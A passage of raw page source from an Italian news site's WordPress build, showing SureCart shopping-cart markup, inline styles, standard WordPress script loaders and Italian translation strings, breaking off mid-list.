xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="5" y1="12" x2="19" y2="12" /> <polyline points="12 5 19 12 12 19" /> </svg> </div> <p class="has-text-color has-link-color wp-elements-3d1cc5f86586cc5b13e64b9d95afef53" style="color:#4b5563;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;font-size:16px;font-style:normal;font-weight:500;line-height:1"> Review My Order</p> <span style="background-color:#f3f4f6; font-size:14px;font-weight:600;line-height:1; border-radius:4px; padding-top:6px;padding-bottom:6px;padding-left:10px;padding-right:10px;" class="wp-block-surecart-cart-count has-background" data-wp-text="state.itemsCount">0</span> </div> <div style="padding-top:2em;padding-bottom:2em;padding-left:2em;padding-right:2em;" class="wp-block-surecart-slide-out-cart-line-items is-layout-flow wp-container-surecart-slide-out-cart-line-items-is-layout-546f3c6d wp-block-slide-out-cart-line-items-is-layout-flow" role="list"> <template data-wp-each--line_item="state.checkoutLineItems" data-wp-each-key="context.line_item.id" > <div class="sc-product-line-item" data-wp-class--sc-product-line-item--has-swap="state.swap" role="listitem"> <div class="sc-product-line-item__content"> <div class="wp-block-group wp-container-content-9cfa9a5a"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-bd3f9bef wp-block-group-is-layout-flex"> <figure class="sc-cart-line-item-image-wrap wp-container-content-962be591 wp-duotone-unset-1" data-wp-bind--hidden="!context.line_item.image.src"> <img style="aspect-ratio:1;border-color:#dce0e6;border-radius:4px;border-width:1px;margin-top:0;margin-bottom:0; margin-top:0;margin-bottom:0;" class="sc-is-covered has-border-color wp-block-surecart-cart-line-item-image" data-wp-bind--alt="context.line_item.image.alt" data-wp-bind--srcset="context.line_item.image.srcset" data-wp-bind--sizes="context.line_item.image.sizes" data-wp-bind--src="context.line_item.image.src" loading="lazy" /> </figure> <div class="wp-block-group wp-container-content-9cfa9a5a is-vertical is-content-justification-stretch is-nowrap is-layout-flex wp-container-core-group-is-layout-a46423eb wp-block-group-is-layout-flex"> <div class="wp-block-group wp-container-content-9cfa9a5a is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-d63c796e wp-block-group-is-layout-flex"> <div class="wp-block-group wp-container-content-0733e5d0"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <a style="color:#4b5563; font-style:normal;font-weight:500;line-height:1.4;text-decoration:none;" class="wp-elements-60f7f467eabd4c6ec970fcc2eaa8cf6a wp-block-surecart-cart-line-item-title has-text-color" data-wp-bind--href="state.lineItemPermalink"> <span data-wp-text="context.line_item.price.product.name"></span> </a> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <div style="color:#828c99; font-size:14px;line-height:1.4;" class="wp-elements-a60d3354043cc3943fcff11dd368558f wp-block-surecart-cart-line-item-price-name has-text-color" data-wp-text="state.lineItemPriceName" data-wp-bind--hidden="!state.lineItemPriceName"></div> <div style="color:#828c99; font-size:14px;line-height:1.4;" class="wp-elements-3b6c2dd07fb824da6869ab9db90509fd wp-block-surecart-cart-line-item-variant has-text-color" data-wp-text="state.lineItemVariant" data-wp-bind--hidden="!state.lineItemVariant"></div> </div></div> <div class="sc-product-line-item__purchasable-status wp-elements-c4d961c5a887fd6426f97e83fb398cda wp-block-surecart-cart-line-item-status has-text-color has-vivid-red-color has-text-align-right" data-wp-text="context.line_item.purchasable_status_display" data-wp-bind--hidden="!context.line_item.purchasable_status_display" role="status" aria-live="polite" aria-atomic="true" >&nbsp;</div> </div></div> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <div class="wp-block-group is-content-justification-right is-nowrap is-layout-flex wp-container-core-group-is-layout-f8a47911 wp-block-group-is-layout-flex" style="line-height:1.4"> <div style="color:#828c99;" class="wp-elements-4846c9d71354b9440ca2a19d5be871d2 wp-block-surecart-cart-line-item-scratch-amount has-text-color" data-wp-text="context.line_item.scratch_display_amount" data-wp-bind--hidden="!state.lineItemHasScratchAmount" ></div> <div style="color:#4b5563; font-style:normal;font-weight:500;" class="wp-elements-769386e2adcb8f0c0c8d072132bffb7d wp-block-surecart-cart-line-item-amount has-text-color has-text-align-right" data-wp-text="context.line_item.subtotal_display_amount"></div> <div style="color:#828c99; font-size:14px;" class="wp-elements-52fdf9e8f041aab881863ee85b983f94 wp-block-surecart-cart-line-item-interval has-text-color" data-wp-bind--hidden="!context.line_item.price.short_interval_text"> <span class="wp-block-surecart-cart-line-item-interval__interval" data-wp-bind--hidden="!context.line_item.price.short_interval_text" data-wp-text="context.line_item.price.short_interval_text" ></span> <span class="wp-block-surecart-cart-line-item-interval__count" data-wp-bind--hidden="!context.line_item.price.short_interval_count_text" data-wp-text="context.line_item.price.short_interval_count_text" ></span> </div> </div> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <div style="color:#828c99; font-size:14px;" class="wp-elements-cb427a178eb71aa290fe69000ceebd3a wp-block-surecart-cart-line-item-trial has-text-color has-text-align-right" data-wp-bind--hidden="!context.line_item.price.trial_text" data-wp-text="context.line_item.price.trial_text" ></div> <template class="wp-elements-522ec5f8f335c00760dbead241e51319" data-wp-each--fee="state.lineItemFees" data-wp-each-key="context.fee.id" > <div style="color:#828c99; font-size:14px;" class="wp-elements-522ec5f8f335c00760dbead241e51319 wp-block-surecart-cart-line-item-fees has-text-color has-text-align-right"> <span style="color:#828c99; font-size:14px;" class="wp-elements-522ec5f8f335c00760dbead241e51319 wp-block-surecart-cart-line-item-fees has-text-color has-text-align-right" data-wp-text="context.fee.display_amount" ></span> <span style="color:#828c99; font-size:14px;" class="wp-elements-522ec5f8f335c00760dbead241e51319 wp-block-surecart-cart-line-item-fees has-text-color has-text-align-right" data-wp-text="context.fee.description" ></span> </div> </template> </div></div> </div></div> </div> <div class="wp-block-group is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-c0dd7891 wp-block-group-is-layout-flex"> <div class="wp-block-group wp-container-content-9cfa9a5a"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="sc-input-group sc-input-group-sm sc-quantity-selector wp-block-surecart-cart-line-item-quantity" data-wp-class--quantity--disabled="state.isQuantityDisabled" data-wp-bind--hidden="!state.isEditable" hidden="1"> <div class="sc-input-group-text sc-quantity-selector__decrease" role="button" tabindex="0" data-wp-on--click="surecart/checkout::actions.onQuantityDecrease" data-wp-on--keydown="surecart/checkout::actions.onQuantityDecrease" data-wp-bind--disabled="state.isQuantityDecreaseDisabled" data-wp-bind--aria-disabled="state.isQuantityDecreaseDisabled" data-wp-class--button--disabled="state.isQuantityDecreaseDisabled" aria-label="Decrease quantity by one." > <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="5" y1="12" x2="19" y2="12" /> </svg> </div> <input type="number" class="sc-form-control sc-quantity-selector__control" data-wp-bind--value="context.line_item.quantity" data-wp-on--change="surecart/checkout::actions.onQuantityChange" data-wp-bind--min="context.line_item.min" data-wp-bind--aria-valuemin="context.line_item.min" data-wp-bind--max="context.line_item.max" data-wp-bind--aria-valuemax="context.line_item.max" data-wp-bind--disabled="surecart/checkout::state.loading" step="1" autocomplete="off" role="spinbutton" /> <div class="sc-input-group-text sc-quantity-selector__increase" role="button" tabindex="0" data-wp-on--click="surecart/checkout::actions.onQuantityIncrease" data-wp-on--keydown="surecart/checkout::actions.onQuantityIncrease" data-wp-bind--disabled="state.isQuantityIncreaseDisabled" data-wp-bind--aria-disabled="state.isQuantityIncreaseDisabled" data-wp-class--button--disabled="state.isQuantityIncreaseDisabled" aria-label="Increase quantity by one." > <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="12" y1="5" x2="12" y2="19" /> <line x1="5" y1="12" x2="19" y2="12" /> </svg> </div> </div> </div></div> <div class="wp-block-group is-vertical is-content-justification-right is-layout-flex wp-container-core-group-is-layout-4269a6fd wp-block-group-is-layout-flex"> <div style="color:#6b7280; font-size:14px;font-style:normal;font-weight:400;" class="wp-elements-b7aa8caee5d0c6fb532f9a9a0f686a58 wp-block-surecart-cart-line-item-remove has-text-color" aria-label="Remove item" data-wp-on--click="surecart/checkout::actions.removeLineItem" data-wp-on--keydown="surecart/checkout::actions.removeLineItem" role="button" tabindex="0" > <svg class="wp-block-surecart-cart-line-item-remove__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="18" y1="6" x2="6" y2="18" /> <line x1="6" y1="6" x2="18" y2="18" /> </svg> <span class="wp-block-surecart-cart-line-item-remove__label"> Remove </span> </div> </div> </div> </div> </div> </div></div> </div> <div class="sc-product-line-item__swap" data-wp-bind--hidden="!state.swap" hidden data-wp-on--click="actions.toggleSwap"> <div class="sc-product-line-item__swap-content"> <button type="button" class="sc-toggle" role="switch" aria-checked="false" data-wp-bind--aria-checked="context.line_item.swap" data-wp-class--sc-toggle--checked="context.line_item.swap"> <span class="sc-toggle__label">Use setting</span> <span aria-hidden="true" class="sc-toggle__knob"></span> </button> <span data-wp-text="state.swap.description"></span> </div> <div class="sc-product-line-item__swap-amount"> <span data-wp-text="state.swapDisplayAmount" class="sc-product-line-item__swap-amount-value"></span> <span data-wp-text="state.swapIntervalText" class="sc-product-line-item__swap-amount-interval"></span> <span data-wp-text="state.swapIntervalCountText" class="sc-product-line-item__swap-amount-interval-count"></span> </div> </div> </div> </template> </div> <div class="wp-block-group" style="border-top-color:#e5e7eb;border-top-width:1px;padding-top:2em;padding-right:2em;padding-bottom:2em;padding-left:2em"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <div class="wp-block-surecart-slide-out-cart-items-subtotal is-content-justification-space-between is-nowrap is-layout-flex wp-container-surecart-slide-out-cart-items-subtotal-is-layout-7351673c wp-block-slide-out-cart-items-subtotal-is-layout-flex"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <p class="has-text-color" style="color:#4b5563;margin-top:0px;margin-bottom:0px;font-size:18px;font-style:normal;font-weight:500;line-height:1.4"> Subtotal</p> <p class="has-text-color has-link-color wp-elements-c8fac848322f1fed76df59fbf0bbc786" style="color:#828c99;font-size:14px;line-height:1.4">Taxes &amp; shipping calculated at checkout</p> </div></div> <span style="color:#4b5563; font-size:18px;font-style:normal;font-weight:500;line-height:1.4;" class="wp-elements-3b9a68b7fb804ca71ada88a0c435b71f wp-block-surecart-cart-subtotal-amount has-text-color" data-wp-text="state.checkout.subtotal_display_amount"></span> </div> <div class="sc-cart-items-submit__wrapper" style="" > <div class="wp-block-button"> <a style="border-radius:4px;" class="wp-block-button__link wp-element-button sc-button__link wp-block-surecart-slide-out-cart-items-submit" href="https://www.italynews.it/checkout" class="wp-block-button__link wp-element-button sc-button__link" data-wp-bind--disabled="state.loading" data-wp-class--sc-button__link--busy="state.loading" > <span class="sc-spinner" aria-hidden="false"></span> <span class="sc-button__link-text">Checkout</span> </a> </div> </div> </div></div> <div class="sc-block-ui" data-wp-bind--hidden="!state.loading" hidden></div> <!-- speak element --> <p id="a11y-speak-intro-text" class="a11y-speak-intro-text" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"></p> <div id="a11y-speak-assertive" class="a11y-speak-region" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;" aria-live="assertive" aria-relevant="additions text" aria-atomic="true">&nbsp;</div> <div id="a11y-speak-polite" class="a11y-speak-region" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;" aria-live="polite" aria-relevant="additions text" aria-atomic="true"></div> </dialog> </div> <!-- Render floating cart icon --> <div data-wp-interactive='{ "namespace": "surecart/checkout" }' class="wp-block-surecart-cart-icon" data-wp-context='{"formId":119552,"mode":"test"}' data-wp-on--click="surecart/cart::actions.toggle" data-wp-on--keydown="surecart/cart::actions.toggle" tabindex="0" role="button" data-wp-bind--hidden="!state.hasItems" hidden > <div class="wp-block-surecart-cart-icon__container"> <div class="wp-block-surecart-cart-icon__icon" aria-label="Cart Button."> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <circle cx="9" cy="21" r="1" /> <circle cx="20" cy="21" r="1" /> <path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6" /> </svg> </div> <span class="wp-block-surecart-cart-icon__count" data-wp-text="state.itemsCount" data-wp-bind--aria-label="state.itemsCountAriaLabel" >0</span> </div> </div><style id='core-block-supports-inline-css' type='text/css'>
.wp-elements-809bc659be72665e235ad3d36b365503 a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-3d1cc5f86586cc5b13e64b9d95afef53 a:where(:not(.wp-element-button)){color:#4b5563;}.wp-container-core-group-is-layout-09de181c{flex-wrap:nowrap;justify-content:space-between;}.wp-container-content-962be591{flex-basis:80px;}.wp-elements-60f7f467eabd4c6ec970fcc2eaa8cf6a a:where(:not(.wp-element-button)){color:#4b5563;}.wp-elements-a60d3354043cc3943fcff11dd368558f a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-3b6c2dd07fb824da6869ab9db90509fd a:where(:not(.wp-element-button)){color:#828c99;}.wp-container-core-group-is-layout-d6743c7d > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-d6743c7d > * + *{margin-block-start:0px;margin-block-end:0;}.wp-elements-c4d961c5a887fd6426f97e83fb398cda a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-red);}.wp-container-content-0733e5d0{flex-basis:50%;}.wp-elements-4846c9d71354b9440ca2a19d5be871d2 a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-769386e2adcb8f0c0c8d072132bffb7d a:where(:not(.wp-element-button)){color:#4b5563;}.wp-elements-52fdf9e8f041aab881863ee85b983f94 a:where(:not(.wp-element-button)){color:#828c99;}.wp-container-core-group-is-layout-f8a47911{flex-wrap:nowrap;gap:4px;justify-content:flex-end;}.wp-elements-cb427a178eb71aa290fe69000ceebd3a a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-522ec5f8f335c00760dbead241e51319 a:where(:not(.wp-element-button)){color:#828c99;}.wp-container-content-9cfa9a5a{flex-grow:1;}.wp-container-core-group-is-layout-d63c796e{flex-wrap:nowrap;justify-content:space-between;align-items:stretch;}.wp-elements-b7aa8caee5d0c6fb532f9a9a0f686a58 a:where(:not(.wp-element-button)){color:#6b7280;}.wp-container-core-group-is-layout-4269a6fd{gap:0px;flex-direction:column;align-items:flex-end;}.wp-container-core-group-is-layout-c0dd7891{flex-wrap:nowrap;justify-content:space-between;align-items:center;}.wp-container-core-group-is-layout-a46423eb{flex-wrap:nowrap;gap:5px;flex-direction:column;align-items:stretch;justify-content:flex-start;}.wp-container-core-group-is-layout-bd3f9bef{flex-wrap:nowrap;align-items:stretch;}.wp-container-surecart-slide-out-cart-line-items-is-layout-546f3c6d > *{margin-block-start:0;margin-block-end:0;}.wp-container-surecart-slide-out-cart-line-items-is-layout-546f3c6d > * + *{margin-block-start:2em;margin-block-end:0;}.wp-elements-c8fac848322f1fed76df59fbf0bbc786 a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-3b9a68b7fb804ca71ada88a0c435b71f a:where(:not(.wp-element-button)){color:#4b5563;}.wp-container-surecart-slide-out-cart-items-subtotal-is-layout-7351673c{flex-wrap:nowrap;justify-content:space-between;align-items:flex-start;}.wp-container-surecart-slide-out-cart-is-layout-d6743c7d > *{margin-block-start:0;margin-block-end:0;}.wp-container-surecart-slide-out-cart-is-layout-d6743c7d > * + *{margin-block-start:0px;margin-block-end:0;}.wp-duotone-unset-1.wp-block-surecart-cart-line-item-image{filter:unset;}
</style>
<style id='core-block-supports-duotone-inline-css' type='text/css'>
.wp-duotone-unset-1.wp-block-surecart-cart-line-item-image{filter:unset;}
</style>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"An unknown error occurred.":["Si \u00e8 verificato un errore sconosciuto."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Caricamento dei media fallito. Se si tratta di una foto oppure di un'immagine grande, ridimensionala e riprova."],"You are probably offline.":["Sei probabilmente offline."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.italynews.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "00f54e5b53" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.italynews.it/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.1" id="regenerator-runtime-js"></script>
<script type="text/javascript" id="surecart-components-js-extra">
/* <![CDATA[ */
var surecartComponents = {"url":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/dist\/components\/surecart\/surecart.esm.js?ver=1755964609"};
var scData = {"cdn_root":"https:\/\/surecart.com\/cdn-cgi\/image","root_url":"https:\/\/www.italynews.it\/wp-json\/","plugin_url":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart","home_url":"https:\/\/www.italynews.it","api_url":"https:\/\/api.surecart.com\/v1\/","currency":"eur","currency_symbol":"\u20ac","theme":"light","pages":{"dashboard":"https:\/\/www.italynews.it\/customer-dashboard","checkout":"https:\/\/www.italynews.it\/checkout"},"page_id":"","nonce":"00f54e5b53","nonce_endpoint":"https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php?action=sc-rest-nonce","recaptcha_site_key":"","claim_url":"","admin_url":"https:\/\/www.italynews.it\/wp-admin\/","getting_started_url":"https:\/\/www.italynews.it\/wp-admin\/admin.php?page=sc-getting-started","user_permissions":{"manage_sc_shop_settings":false},"is_account_connected":""};
var scIcons = {"path":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/dist\/icon-assets"};
/* ]]> */
</script>
<script type="text/javascript" id="surecart-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "surecart", {"translation-revision-date":"2024-03-06 04:17:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Save and Update Key":[],"Regenerate License Key":[],"Changing the license key will invalidate the current license key.":[],"License Key updated.":[],"Edit License Key":[],"Sent one month before a customer's card expires.":[],"Card Expiration":[],"One or more items in your cart exceed the purchase limit. Please adjust the quantity or remove the item to proceed with the checkout.":[],"One of the items on cart is out of stock. Please review and try again.":[],"One of the items on cart has changed. Please review and try again.":[],"One of the items on cart is no longer available. Please review and try again.":[],"The price of one of the items on cart has changed. Please review and try again.":[],"One or more items in your cart is no longer available. Please update your cart and try again.":[],"Exceeds purchase limit":[],"Out of stock":[],"Item no longer available":[],"Options no longer available":[],"Price has changed":[],"No longer available":[],"When enabled, this setting prevents customers from receiving multiple trial periods for the same product. If a customer has previously used a trial for the product, they will be charged the full price instead of receiving another trial.":[],"Prevent Duplicate Trials":[],"Edit Upsell":[],"Edit License":[],"block title\u0004Address":[],"Trial Label":[],"Billing Address Label":[],"Billing Address Toggle":[],"If enabled, the user can enter a separate billing address. Otherwise, the billing address will be the same as the shipping address.":[],"Collect Billing Address":[],"Shipping Address Label":[],"Add Trial":[],"Trial Ends":[],"Use Current Version":[],"Previous Price Version":[],"Apply a credit of unused time from the current billing period.":[],"Immediately updates the subscription to this new price, instead of waiting until renewal.":[],"Price Change:":[],"Are you sure you want to update this subscription to use the current price? This will update this users subscription to use the current price.":[],"Confirm Price Change":[],"When enabled, customers are allowed to remove their default payment method on file. This can lead to subscription payments failing since there is no payment method on file.":[],"Allow Customers To Remove Default Payment Method":[],"Affiliation Product":[],"This setting will overwrite any global or individual affiliate commissions for this product.":[],"Custom product affiliate settings":[],"Custom Affiliate Commission":[],"Shipping Address Updated":[],"Shipping Address Deleted":[],"Add Billing Address":[],"Update Billing Address":[],"Billing Address Updated":[],"Delete Billing Address":[],"Billing address deleted":[],"Are you sure? This cannot be undone.":[],"This setting will overwrite any global affiliate settings.":[],"Custom affiliate commissions":[],"Add a custom commission for this affiliate.":[],"Affiliate commission added.":[],"Affiliate commission updated.":[],"Edit Commission":[],"Custom Commission":[],"Affiliate commission deleted.":[],"Individual Affiliate Product Commissions (Highest)":[],"Individual Product Commissions":[],"Individual Affiliate Commissions":[],"Global Affiliate Commissions (Lowest)":[],"This setting will overwrite any other comission settings for the affiliate and product.":[],"Affiliate product commissions":[],"New Product Commission":[],"Edit Product Commission":[],"Add Commission":[],"Add a product-specific commission for this affiliate.":[],"Lifetime Commission":[],"Subscription Commission":[],"Product Commissions":[],"Affiliate product commission updated.":[],"Affiliate product commission created.":[],"Affiliate product deleted.":[],"Affiliate commission already exists for this product. Please choose a different product.":[],"%d Day":[],"Let customers use this manual payment method for purchasing subscriptions, installments or upsells.":[],"Reusable":[],"Set the default limit for unique activations per license key, applying to all prices. Specify at the price level to override. Leave blank for unlimited activations.":[],"Specify the maximum number of unique activations allowed per license key for this pricing option. If left blank, the default limit set for the product will apply.":[],"License activation limit":[],"The maximum number of unique activations allowed per license key for this price.":[],"Custom license activation limit":[],"When turned on, customers cannot choose this price in the update plans section of the customer dashboard.":[],"Exclude from upgrade options":[],"Minimum commission amount":[],"The minimum amount of commission that must be earned by an affiliate to be included in this payout batch.":[],"Create New Payout Batch":[],"Could not create payout batch. Please try again.":[],"Payout Batch":[],"Payout Groups":[],"No affiliates have earned more than the minimum commission amount within the selected date range.":[],"Display the checkout content unless a custom template has been applied.":[],"Template name\u0004Checkout":[],"Template name\u0004SureCart Checkout":[],"In Payout":[],"Payout Date":[],"Payout Status":[],"Cancel Now":[],"Are you sure you want to cancel this subscription?":[],"Update Price":[],"Edit Price":[],"More Options":[],"Price added.":[],"Charge the setup fee during the free trial period.":[],"Paid trial":[],"Trial Days":[],"Offer a trial period before charging the first payment.":[],"Charge an initial fee or offer a discount for the first payment.":[],"Access ends after the number of days you set. Integrations and licenses will deactivate automatically.":[],"Allow customers to pay any amount they want, ideal for donations or perceived value they place on your cause or service.":[],"Automatically revoke access to integrations and licenses after all payments are completed.":[],"Enable a test processor (in test mode only)":[],"Test Processor":[],"Maximum order subtotal":[],"No Maximum":[],"The maximum order subtotal amount required to apply this coupon.":[],"This discount is not redeemable.":[],"Product deleted.":[],"There is no checkout form block on this page.":[],"Invalid request.":[],"Are you sure you want to change this form to %1$s? \n\nThis will change the form to %2$s for EVERYONE, and %3$s cart contents will be used - your cart contents may not transfer.":[],"test mode":[],"live mode":[],"Live Mode":[],"Fallback Tax Rate":[],"If enabled, the tax amount will be included in the product price and shipping rates for all products.":[],"Tax Included":[],"Please specify a tax rate for %s, as it requires manual entry":[],"Edit Settings":[],"Tax is included in prices":[],"Could not create export. Please try again.":[],"Could not create payout. Please try again.":[],"Completed":[],"Commission On This Subscription":[],"Affiliate commissions updated.":[],"Referral":[],"Affiliations":[],"Affiliation Request":[],"Whether or not to create a referral from a checkout when the resulting referral has a commission of zero. This is useful for tracking referrals that do not have a commission, such as when a customer uses a coupon code.":[],"Zero Commission Referrals":[],"Commissions On All Purchases":[],"Select a customer to limit this promotion to.":[],"Select an affiliate to link this promotion to.":[],"Link to Affiliate":[],"Referral Items":[],"View Coupon":[],"Update Commission Expiration":[],"Affiliate Commissions":[],"This will give the affiliate commissions for a specified period of time.":[],"Select an affiliate":[],"Connect an affiliate":[],"Remove Limit":[],"Until":[],"Are you sure you want to deactivate the affiliate?":[],"Are you sure you want to activate the affiliate?":[],"Affiliate user deactivated.":[],"Affiliate user activated.":[],"Affiliate updated.":[],"Referral Url":[],"No more promotions.":[],"No more payouts.":[],"Referral Code":[],"Profile":[],"No more clicks.":[],"A short blurb from this affiliate describing how they will promote this store.":[],"Bio":[],"Your affiliate request's payout email address.":[],"Your affiliate request's email address.":[],"Your affiliate request's last name.":[],"Your affiliate request's first name.":[],"Affiliate Request Details":[],"Permanently delete this affiliate request? You cannot undo this action.":[],"Are you sure to deny this affiliate request?":[],"Are you sure to approve affiliate request?":[],"Affiliate Request":[],"Affiliate request rejected.":[],"Affiliate request approved.":[],"Affiliate request updated.":[],"Create New Affiliate Request":[],"Creation Mode":[],"No more referrals.":[],"Not associated to any payout.":[],"Not associated to any order.":[],"Order Number":[],"Referral Details":[],"Expires on":[],"Domain":[],"Not associated to any click.":[],"View Referral":[],"Affiliate referral marked as reviewing.":[],"Referral updated.":[],"A brief description of what this referral is for.":[],"Commission Amount":[],"Create New Referral":[],"Export":[],"We will send you an email with a link to your export when it is ready.":[],"Create New Payout":[],"Are you sure you want to delete this referral? This action cannot be undone.":[],"Test mode referrals are created when an order is placed in test mode and an affiliate is associated with the order. These referrals do not impact stats, are not included in payouts, and are not visible to affiliates. They are solely for testing your affiliate setup and can be deleted or ignored.":[],"What are test mode referrals?":[],"Payouts":[],"Requests":[],"The affiliate request's email is already in use.":[],"The affiliate request's bio cannot be blank.":[],"The affiliate request's email cannot be blank.":[],"The affiliate request's name cannot be blank.":[],"There are no applicable referrals for this payout.":[],"Cancelled":[],"Toggle Affiliate active status":[],"Are you sure you want to activate this affiliate?":[],"Are you sure you want to deactivate this affilate?":[],"Deactivate":[],"View Affiliate":[],"No affiliates found.":[],"Unpaid Earnings":[],"Total Earnings":[],"Affiliation deactivated successfully.":[],"Affiliation activated successfully.":[],"No affiliate requests found.":[],"Affiliate Requests":[],"Denied":[],"Approved":[],"Reviewing":[],"No affiliate referrals found . ":[],"Make Reviewing":[],"Deny":[],"Commission":[],"Affiliate referral is now in review.":[],"Affiliate referral deleted.":[],"Affiliate referral denied.":[],"Affiliate referral approved.":[],"Affiliate Referrals":[],"No affiliate payouts found.":[],"Make Processing":[],"Referrals":[],"Period End":[],"Payout Email":[],"Affiliate payout deleted.":[],"Affiliate payout marked completed.":[],"Affiliate payout marked 